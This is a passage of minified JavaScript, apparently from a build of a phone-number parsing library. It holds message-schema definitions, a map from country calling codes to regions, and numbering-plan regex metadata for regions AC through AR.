      toString() {
        return "".toString();
      }
    }
    new fa();
    const ha = {};
    class ia {
      constructor() {
        if (ha !== ha) throw Error("SafeStyleSheet is not meant to be built directly");
      }
      toString() {
        return "".toString();
      }
    }
    new ia();
    const ja = {};
    class ka {
      constructor() {
        var a = k.trustedTypes && k.trustedTypes.emptyHTML || "";
        if (ja !== ja) throw Error("SafeHtml is not meant to be built directly");
        this.g = a;
      }
      toString() {
        return this.g.toString();
      }
    }
    new ka();
    function la(a, b) {
      this.g = a;
      this.l = !!b.aa;
      this.h = b.i;
      this.s = b.type;
      this.o = false;
      switch (this.h) {
        case ma:
        case na:
        case oa:
        case pa:
        case qa:
        case ra:
        case sa:
          this.o = true;
      }
      this.j = b.defaultValue;
    }
    var sa = 1, ra = 2, ma = 3, na = 4, oa = 6, pa = 16, qa = 18;
    function ta(a, b) {
      this.h = a;
      this.g = {};
      for (a = 0; a < b.length; a++) {
        var c = b[a];
        this.g[c.g] = c;
      }
    }
    function ua(a) {
      a = aa(a.g);
      a.sort(function(b, c) {
        return b.g - c.g;
      });
      return a;
    }
    ;
    function p() {
      this.h = {};
      this.j = this.m().g;
      this.g = this.l = null;
    }
    p.prototype.has = function(a) {
      return q(this, a.g);
    };
    p.prototype.get = function(a, b) {
      return r(this, a.g, b);
    };
    p.prototype.set = function(a, b) {
      t(this, a.g, b);
    };
    p.prototype.add = function(a, b) {
      va(this, a.g, b);
    };
    function wa(a, b) {
      for (var c = ua(a.m()), d = 0; d < c.length; d++) {
        var e = c[d], f = e.g;
        if (q(b, f)) {
          a.g && delete a.g[e.g];
          var g = 11 == e.h || 10 == e.h;
          if (e.l) {
            e = u(b, f);
            for (var h = 0; h < e.length; h++) va(a, f, g ? e[h].clone() : e[h]);
          } else e = v(b, f), g ? (g = v(a, f)) ? wa(g, e) : t(a, f, e.clone()) : t(a, f, e);
        }
      }
    }
    p.prototype.clone = function() {
      var a = new this.constructor();
      a != this && (a.h = {}, a.g && (a.g = {}), wa(a, this));
      return a;
    };
    function q(a, b) {
      return null != a.h[b];
    }
    function v(a, b) {
      var c = a.h[b];
      if (null == c) return null;
      if (a.l) {
        if (!(b in a.g)) {
          var d = a.l, e = a.j[b];
          if (null != c) if (e.l) {
            for (var f = [], g = 0; g < c.length; g++) f[g] = d.h(e, c[g]);
            c = f;
          } else c = d.h(e, c);
          return a.g[b] = c;
        }
        return a.g[b];
      }
      return c;
    }
    function r(a, b, c) {
      var d = v(a, b);
      return a.j[b].l ? d[c || 0] : d;
    }
    function w(a, b) {
      if (q(a, b)) a = r(a, b);
      else a: {
        a = a.j[b];
        if (void 0 === a.j) if (b = a.s, b === Boolean) a.j = false;
        else if (b === Number) a.j = 0;
        else if (b === String) a.j = a.o ? "0" : "";
        else {
          a = new b();
          break a;
        }
        a = a.j;
      }
      return a;
    }
    function u(a, b) {
      return v(a, b) || [];
    }
    function x(a, b) {
      return a.j[b].l ? q(a, b) ? a.h[b].length : 0 : q(a, b) ? 1 : 0;
    }
    function t(a, b, c) {
      a.h[b] = c;
      a.g && (a.g[b] = c);
    }
    function va(a, b, c) {
      a.h[b] || (a.h[b] = []);
      a.h[b].push(c);
      a.g && delete a.g[b];
    }
    function y(a, b) {
      var c = [], d;
      for (d in b) 0 != d && c.push(new la(d, b[d]));
      return new ta(a, c);
    }
    ;
    function z() {
    }
    z.prototype.g = function(a) {
      new a.h();
      throw Error("Unimplemented");
    };
    z.prototype.h = function(a, b) {
      if (11 == a.h || 10 == a.h) return b instanceof p ? b : this.g(a.s.prototype.m(), b);
      if (14 == a.h) return "string" === typeof b && xa.test(b) && (a = Number(b), 0 < a) ? a : b;
      if (!a.o) return b;
      a = a.s;
      if (a === String) {
        if ("number" === typeof b) return String(b);
      } else if (a === Number && "string" === typeof b && ("Infinity" === b || "-Infinity" === b || "NaN" === b || xa.test(b))) return Number(b);
      return b;
    };
    var xa = /^-?[0-9]+$/;
    function ya() {
    }
    n(ya, z);
    ya.prototype.g = function(a, b) {
      a = new a.h();
      a.l = this;
      a.h = b;
      a.g = {};
      return a;
    };
    function B() {
    }
    n(B, ya);
    B.prototype.h = function(a, b) {
      return 8 == a.h ? !!b : z.prototype.h.apply(this, arguments);
    };
    B.prototype.g = function(a, b) {
      return B.ma.g.call(this, a, b);
    };
    function C(a, b) {
      null != a && this.g.apply(this, arguments);
    }
    C.prototype.h = "";
    C.prototype.set = function(a) {
      this.h = "" + a;
    };
    C.prototype.g = function(a, b, c) {
      this.h += String(a);
      if (null != b) for (let d = 1; d < arguments.length; d++) this.h += arguments[d];
      return this;
    };
    function D(a) {
      a.h = "";
    }
    C.prototype.toString = function() {
      return this.h;
    };
    function E() {
      p.call(this);
    }
    n(E, p);
    var za = null;
    function F() {
      p.call(this);
    }
    n(F, p);
    var Aa = null;
    function G() {
      p.call(this);
    }
    n(G, p);
    var Ba = null;
    E.prototype.m = function() {
      var a = za;
      a || (za = a = y(E, { 0: { name: "NumberFormat", ia: "i18n.phonenumbers.NumberFormat" }, 1: { name: "pattern", required: true, i: 9, type: String }, 2: { name: "format", required: true, i: 9, type: String }, 3: { name: "leading_digits_pattern", aa: true, i: 9, type: String }, 4: { name: "national_prefix_formatting_rule", i: 9, type: String }, 6: { name: "national_prefix_optional_when_formatting", i: 8, defaultValue: false, type: Boolean }, 5: { name: "domestic_carrier_code_formatting_rule", i: 9, type: String } }));
      return a;
    };
    E.m = E.prototype.m;
    F.prototype.m = function() {
      var a = Aa;
      a || (Aa = a = y(F, { 0: { name: "PhoneNumberDesc", ia: "i18n.phonenumbers.PhoneNumberDesc" }, 2: { name: "national_number_pattern", i: 9, type: String }, 9: { name: "possible_length", aa: true, i: 5, type: Number }, 10: { name: "possible_length_local_only", aa: true, i: 5, type: Number }, 6: { name: "example_number", i: 9, type: String } }));
      return a;
    };
    F.m = F.prototype.m;
    G.prototype.m = function() {
      var a = Ba;
      a || (Ba = a = y(G, {
        0: { name: "PhoneMetadata", ia: "i18n.phonenumbers.PhoneMetadata" },
        1: { name: "general_desc", i: 11, type: F },
        2: { name: "fixed_line", i: 11, type: F },
        3: { name: "mobile", i: 11, type: F },
        4: { name: "toll_free", i: 11, type: F },
        5: { name: "premium_rate", i: 11, type: F },
        6: { name: "shared_cost", i: 11, type: F },
        7: { name: "personal_number", i: 11, type: F },
        8: { name: "voip", i: 11, type: F },
        21: { name: "pager", i: 11, type: F },
        25: { name: "uan", i: 11, type: F },
        27: { name: "emergency", i: 11, type: F },
        28: { name: "voicemail", i: 11, type: F },
        29: { name: "short_code", i: 11, type: F },
        30: { name: "standard_rate", i: 11, type: F },
        31: { name: "carrier_specific", i: 11, type: F },
        33: { name: "sms_services", i: 11, type: F },
        24: { name: "no_international_dialling", i: 11, type: F },
        9: { name: "id", required: true, i: 9, type: String },
        10: { name: "country_code", i: 5, type: Number },
        11: { name: "international_prefix", i: 9, type: String },
        17: { name: "preferred_international_prefix", i: 9, type: String },
        12: { name: "national_prefix", i: 9, type: String },
        13: { name: "preferred_extn_prefix", i: 9, type: String },
        15: {
          name: "national_prefix_for_parsing",
          i: 9,
          type: String
        },
        16: { name: "national_prefix_transform_rule", i: 9, type: String },
        18: { name: "same_mobile_and_fixed_line_pattern", i: 8, defaultValue: false, type: Boolean },
        19: { name: "number_format", aa: true, i: 11, type: E },
        20: { name: "intl_number_format", aa: true, i: 11, type: E },
        22: { name: "main_country_for_code", i: 8, defaultValue: false, type: Boolean },
        23: { name: "leading_digits", i: 9, type: String }
      }));
      return a;
    };
    G.m = G.prototype.m;
    function H() {
      p.call(this);
    }
    n(H, p);
    var Ca = null, Da = { ra: 0, qa: 1, pa: 5, oa: 10, na: 20 };
    H.prototype.m = function() {
      var a = Ca;
      a || (Ca = a = y(H, { 0: { name: "PhoneNumber", ia: "i18n.phonenumbers.PhoneNumber" }, 1: { name: "country_code", required: true, i: 5, type: Number }, 2: { name: "national_number", required: true, i: 4, type: Number }, 3: { name: "extension", i: 9, type: String }, 4: { name: "italian_leading_zero", i: 8, type: Boolean }, 8: { name: "number_of_leading_zeros", i: 5, defaultValue: 1, type: Number }, 5: { name: "raw_input", i: 9, type: String }, 6: { name: "country_code_source", i: 14, defaultValue: 0, type: Da }, 7: {
        name: "preferred_domestic_carrier_code",
        i: 9,
        type: String
      } }));
      return a;
    };
    H.ctor = H;
    H.ctor.m = H.prototype.m;
    var I = {
      1: "US AG AI AS BB BM BS CA DM DO GD GU JM KN KY LC MP MS PR SX TC TT VC VG VI".split(" "),
      7: ["RU", "KZ"],
      20: ["EG"],
      27: ["ZA"],
      30: ["GR"],
      31: ["NL"],
      32: ["BE"],
      33: ["FR"],
      34: ["ES"],
      36: ["HU"],
      39: ["IT", "VA"],
      40: ["RO"],
      41: ["CH"],
      43: ["AT"],
      44: ["GB", "GG", "IM", "JE"],
      45: ["DK"],
      46: ["SE"],
      47: ["NO", "SJ"],
      48: ["PL"],
      49: ["DE"],
      51: ["PE"],
      52: ["MX"],
      53: ["CU"],
      54: ["AR"],
      55: ["BR"],
      56: ["CL"],
      57: ["CO"],
      58: ["VE"],
      60: ["MY"],
      61: ["AU", "CC", "CX"],
      62: ["ID"],
      63: ["PH"],
      64: ["NZ"],
      65: ["SG"],
      66: ["TH"],
      81: ["JP"],
      82: ["KR"],
      84: ["VN"],
      86: ["CN"],
      90: ["TR"],
      91: ["IN"],
      92: ["PK"],
      93: ["AF"],
      94: ["LK"],
      95: ["MM"],
      98: ["IR"],
      211: ["SS"],
      212: ["MA", "EH"],
      213: ["DZ"],
      216: ["TN"],
      218: ["LY"],
      220: ["GM"],
      221: ["SN"],
      222: ["MR"],
      223: ["ML"],
      224: ["GN"],
      225: ["CI"],
      226: ["BF"],
      227: ["NE"],
      228: ["TG"],
      229: ["BJ"],
      230: ["MU"],
      231: ["LR"],
      232: ["SL"],
      233: ["GH"],
      234: ["NG"],
      235: ["TD"],
      236: ["CF"],
      237: ["CM"],
      238: ["CV"],
      239: ["ST"],
      240: ["GQ"],
      241: ["GA"],
      242: ["CG"],
      243: ["CD"],
      244: ["AO"],
      245: ["GW"],
      246: ["IO"],
      247: ["AC"],
      248: ["SC"],
      249: ["SD"],
      250: ["RW"],
      251: ["ET"],
      252: ["SO"],
      253: ["DJ"],
      254: ["KE"],
      255: ["TZ"],
      256: ["UG"],
      257: ["BI"],
      258: ["MZ"],
      260: ["ZM"],
      261: ["MG"],
      262: ["RE", "YT"],
      263: ["ZW"],
      264: ["NA"],
      265: ["MW"],
      266: ["LS"],
      267: ["BW"],
      268: ["SZ"],
      269: ["KM"],
      290: ["SH", "TA"],
      291: ["ER"],
      297: ["AW"],
      298: ["FO"],
      299: ["GL"],
      350: ["GI"],
      351: ["PT"],
      352: ["LU"],
      353: ["IE"],
      354: ["IS"],
      355: ["AL"],
      356: ["MT"],
      357: ["CY"],
      358: ["FI", "AX"],
      359: ["BG"],
      370: ["LT"],
      371: ["LV"],
      372: ["EE"],
      373: ["MD"],
      374: ["AM"],
      375: ["BY"],
      376: ["AD"],
      377: ["MC"],
      378: ["SM"],
      380: ["UA"],
      381: ["RS"],
      382: ["ME"],
      383: ["XK"],
      385: ["HR"],
      386: ["SI"],
      387: ["BA"],
      389: ["MK"],
      420: ["CZ"],
      421: ["SK"],
      423: ["LI"],
      500: ["FK"],
      501: ["BZ"],
      502: ["GT"],
      503: ["SV"],
      504: ["HN"],
      505: ["NI"],
      506: ["CR"],
      507: ["PA"],
      508: ["PM"],
      509: ["HT"],
      590: ["GP", "BL", "MF"],
      591: ["BO"],
      592: ["GY"],
      593: ["EC"],
      594: ["GF"],
      595: ["PY"],
      596: ["MQ"],
      597: ["SR"],
      598: ["UY"],
      599: ["CW", "BQ"],
      670: ["TL"],
      672: ["NF"],
      673: ["BN"],
      674: ["NR"],
      675: ["PG"],
      676: ["TO"],
      677: ["SB"],
      678: ["VU"],
      679: ["FJ"],
      680: ["PW"],
      681: ["WF"],
      682: ["CK"],
      683: ["NU"],
      685: ["WS"],
      686: ["KI"],
      687: ["NC"],
      688: ["TV"],
      689: ["PF"],
      690: ["TK"],
      691: ["FM"],
      692: ["MH"],
      800: ["001"],
      808: ["001"],
      850: ["KP"],
      852: ["HK"],
      853: ["MO"],
      855: ["KH"],
      856: ["LA"],
      870: ["001"],
      878: ["001"],
      880: ["BD"],
      881: ["001"],
      882: ["001"],
      883: ["001"],
      886: ["TW"],
      888: ["001"],
      960: ["MV"],
      961: ["LB"],
      962: ["JO"],
      963: ["SY"],
      964: ["IQ"],
      965: ["KW"],
      966: ["SA"],
      967: ["YE"],
      968: ["OM"],
      970: ["PS"],
      971: ["AE"],
      972: ["IL"],
      973: ["BH"],
      974: ["QA"],
      975: ["BT"],
      976: ["MN"],
      977: ["NP"],
      979: ["001"],
      992: ["TJ"],
      993: ["TM"],
      994: ["AZ"],
      995: ["GE"],
      996: ["KG"],
      998: ["UZ"]
    }, Ea = {
      AC: [, [
        ,
        ,
        "(?:[01589]\\d|[46])\\d{4}",
        ,
        ,
        ,
        ,
        ,
        ,
        [5, 6]
      ], [, , "6[2-467]\\d{3}", , , , "62889", , , [5]], [, , "4\\d{4}", , , , "40123", , , [5]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "AC", 247, "00", , , , , , , , , , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "(?:0[1-9]|[1589]\\d)\\d{4}", , , , "542011", , , [6]], , , [, , , , , , , , , [-1]]],
      AD: [
        ,
        [, , "(?:1|6\\d)\\d{7}|[135-9]\\d{5}", , , , , , , [6, 8, 9]],
        [, , "[78]\\d{5}", , , , "712345", , , [6]],
        [, , "690\\d{6}|[356]\\d{5}", , , , "312345", , , [6, 9]],
        [, , "180[02]\\d{4}", , , , "18001234", , , [8]],
        [, , "[19]\\d{5}", , , , "912345", , , [6]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "AD",
        376,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{3})", "$1 $2", ["[135-9]"]], [, "(\\d{4})(\\d{4})", "$1 $2", ["1"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["6"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , "1800\\d{4}", , , , , , , [8]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      AE: [
        ,
        [, , "(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}", , , , , , , [5, 6, 7, 8, 9, 10, 11, 12]],
        [, , "[2-4679][2-8]\\d{6}", , , , "22345678", , , [8], [7]],
        [, , "5[024-68]\\d{7}", , , , "501234567", , , [9]],
        [, , "400\\d{6}|800\\d{2,9}", , , , "800123456"],
        [, , "900[02]\\d{5}", , , , "900234567", , , [9]],
        [, , "700[05]\\d{5}", , , , "700012345", , , [9]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "AE",
        971,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{2,9})", "$1 $2", ["60|8"]], [, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["[236]|[479][2-8]"], "0$1"], [, "(\\d{3})(\\d)(\\d{5})", "$1 $2 $3", ["[479]"]], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["5"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "600[25]\\d{5}", , , , "600212345", , , [9]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      AF: [, [, , "[2-7]\\d{8}", , , , , , , [9], [7]], [
        ,
        ,
        "(?:[25][0-8]|[34][0-4]|6[0-5])[2-9]\\d{6}",
        ,
        ,
        ,
        "234567890",
        ,
        ,
        ,
        [7]
      ], [, , "7\\d{8}", , , , "701234567", , , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "AF", 93, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[1-9]"]], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[2-7]"], "0$1"]], [[, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[2-7]"], "0$1"]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      AG: [
        ,
        [, , "(?:268|[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]],
        [
          ,
          ,
          "268(?:4(?:6[0-38]|84)|56[0-2])\\d{4}",
          ,
          ,
          ,
          "2684601234",
          ,
          ,
          ,
          [7]
        ],
        [, , "268(?:464|7(?:1[3-9]|[28]\\d|3[0246]|64|7[0-689]))\\d{4}", , , , "2684641234", , , , [7]],
        [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"],
        [, , "900[2-9]\\d{6}", , , , "9002123456"],
        [, , , , , , , , , [-1]],
        [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"],
        [, , "26848[01]\\d{4}", , , , "2684801234", , , , [7]],
        "AG",
        1,
        "011",
        "1",
        ,
        ,
        "([457]\\d{6})$|1",
        "268$1",
        ,
        ,
        ,
        ,
        [, , "26840[69]\\d{4}", , , , "2684061234", , , , [7]],
        ,
        "268",
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      AI: [, [, , "(?:264|[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]], [, , "264(?:292|4(?:6[12]|9[78]))\\d{4}", , , , "2644612345", , , , [7]], [, , "264(?:235|4(?:69|76)|5(?:3[6-9]|8[1-4])|7(?:29|72))\\d{4}", , , , "2642351234", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [
        ,
        ,
        "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "5002345678"
      ], [, , , , , , , , , [-1]], "AI", 1, "011", "1", , , "([2457]\\d{6})$|1", "264$1", , , , , [, , "264724\\d{4}", , , , "2647241234", , , , [7]], , "264", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      AL: [, [, , "(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}", , , , , , , [6, 7, 8, 9], [5]], [, , "4505[0-2]\\d{3}|(?:[2358][16-9]\\d[2-9]|4410)\\d{4}|(?:[2358][2-5][2-9]|4(?:[2-57-9][2-9]|6\\d))\\d{5}", , , , "22345678", , , [8], [5, 6, 7]], [, , "6(?:[78][2-9]|9\\d)\\d{6}", , , , "672123456", , , [9]], [, , "800\\d{4}", , , , "8001234", , , [7]], [
        ,
        ,
        "900[1-9]\\d\\d",
        ,
        ,
        ,
        "900123",
        ,
        ,
        [6]
      ], [, , "808[1-9]\\d\\d", , , , "808123", , , [6]], [, , "700[2-9]\\d{4}", , , , "70021234", , , [8]], [, , , , , , , , , [-1]], "AL", 355, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{3,4})", "$1 $2", ["80|9"], "0$1"], [, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["4[2-6]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["[2358][2-5]|4"], "0$1"], [, "(\\d{3})(\\d{5})", "$1 $2", ["[23578]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["6"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      AM: [, [
        ,
        ,
        "(?:[1-489]\\d|55|60|77)\\d{6}",
        ,
        ,
        ,
        ,
        ,
        ,
        [8],
        [5, 6]
      ], [, , "(?:(?:1[0-25]|47)\\d|2(?:2[2-46]|3[1-8]|4[2-69]|5[2-7]|6[1-9]|8[1-7])|3[12]2)\\d{5}", , , , "10123456", , , , [5, 6]], [, , "(?:33|4[1349]|55|77|88|9[13-9])\\d{6}", , , , "77123456"], [, , "800\\d{5}", , , , "80012345"], [, , "90[016]\\d{5}", , , , "90012345"], [, , "80[1-4]\\d{5}", , , , "80112345"], [, , , , , , , , , [-1]], [, , "60(?:2[78]|3[5-9]|4[02-9]|5[0-46-9]|[6-8]\\d|9[0-2])\\d{4}", , , , "60271234"], "AM", 374, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3", ["[89]0"], "0 $1"], [
        ,
        "(\\d{3})(\\d{5})",
        "$1 $2",
        ["2|3[12]"],
        "(0$1)"
      ], [, "(\\d{2})(\\d{6})", "$1 $2", ["1|47"], "(0$1)"], [, "(\\d{2})(\\d{6})", "$1 $2", ["[3-9]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      AO: [
        ,
        [, , "[29]\\d{8}", , , , , , , [9]],
        [, , "2\\d(?:[0134][25-9]|[25-9]\\d)\\d{5}", , , , "222123456"],
        [, , "9[1-79]\\d{7}", , , , "923123456"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "AO",
        244,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[29]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      AR: [
        ,
        [, , "(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}", , , , , , , [10, 11], [6, 7, 8]],
        [
          ,
          ,
          "3(?:7(?:1[15]|81)|8(?:21|4[16]|69|9[12]))[46]\\d{5}|(?:2(?:657|9(?:54|66))|3(?:7(?:55|77)|865))[2-8]\\d{5}|(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|(?:2(?:284|3(?:02|23)|920)|3(?:4(?:46|8[27]|92)|541|878))[2-7]\\d{5}|(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:62|76|89)|564))[2-6]\\d{5}|(?:(?:11[1-8]|670)\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-8]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|5[3-6]|8[3-68])))\\d{6}|2(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}",
          ,
          ,
          ,
          "1123456789",
          ,
          ,
          [10],
          [6, 7, 8]
        ],
        [
          ,
          ,
          "93(?:7(?:1[15]|81)|8(?:21|4[16]|69|9[12]))[46]\\d{5}|9(?:2(?:657|9(?:54|66))|3(?:7(?:55|77)|865))[2-8]\\d{5}|9(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|9(?:2(?:284|3(?:02|23)|920)|3(?:4(?:46|8[27]|92)|541|878))[2-7]\\d{5}|9(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:62|76|89)|564))[2-6]\\d{5}|(?:675\\d|9(?:11[1-8]\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-8]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|5[3-6]|8[3-68]))))\\d{6}|92(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|9(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|9(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}",
          ,
          ,
          ,
          "91123456789",
          ,
          ,
          ,
          [6, 7, 8]
        ],
        [, , "800\\d{7,8}", , , , "8001234567"],
        [, , "60[04579]\\d{7}", , , , "6001234567", , , [10]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "AR",
        54,
        "00",
        "0",
        ,
        ,
        "0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?",
        "9$1",
        ,
        ,
        [[, "(\\d{3})", "$1", ["0|1(?:0[0-35-7]|1[02-5]|2[015]|3[47]|4[478])|911"]], [, "(\\d{2})(\\d{4})", "$1-$2", ["[1-9]"]], [, "(\\d{3})(\\d{4})", "$1-$2", ["[2-9]"]], [, "(\\d{4})(\\d{4})", "$1-$2", ["[1-8]"]], [
          ,
          "(\\d{4})(\\d{2})(\\d{4})",
          "$1 $2-$3",
          [
            "2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])",
            "2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)",
            "2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]",
